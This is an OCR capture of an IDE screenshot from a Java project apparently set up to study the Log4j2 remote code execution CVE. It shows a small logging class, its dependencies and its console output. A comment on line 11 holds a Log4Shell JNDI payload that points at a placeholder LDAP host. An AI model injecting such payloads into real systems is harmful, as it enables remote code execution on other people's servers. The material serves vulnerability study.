 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help log4j2 - log4j2RCE.java
log4j2 〉 src 〉 main 〉 java 〉 log4j2RCE
log4j2RCE
Project
Commit
Pull Requests
Structure
Project
log4j2 D:\Java\project\study\CVE\log4j2
.idea
src
main
java
log4j2RCE
resources
log4j2.xml
test
java
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_301
Maven: log4j:log4j:1.2.17
log4j-1.2.17.jar library root
META-INF
org.apache.log4j
Maven: org.apache.logging.log4j:log4j-api:2.13.2
Maven: org.apache.logging.log4j:log4j-core:2.13.2
Scratches and Consoles
pom.xml (log4j2) × log4j2RCE.java × log4j2.xml ×
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class log4j2RCE {
5 private static final Logger logger= LogManager.getLogger(log4j2RCE.class);
6
7 public static void main(String[] args) {
8 logger.debug( s: "debug...");
9 logger.info( s: "info...");
10 logger.warn( s: "warn...");
11 logger.error( s: "error....");//${jndi:ldap://IP:389/alibaba}
12 logger.fatal( s: "fatal");
13 }
14 }
15
Run: log4j2RCE ×
"D:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
2021-12-20 20:24:49,986 DEBUG [main] log4j2RCE (log4j2RCE.java:8) - debug...
2021-12-20 20:24:49,988 INFO [main] log4j2RCE (log4j2RCE.java:9) - info...
2021-12-20 20:24:49,989 WARN [main] log4j2RCE (log4j2RCE.java:10) - warn...
2021-12-20 20:24:49,989 ERROR [main] log4j2RCE (log4j2RCE.java:11) - error....
2021-12-20 20:24:49,989 FATAL [main] log4j2RCE (log4j2RCE.java:12) - fatal
Process finished with exit code 0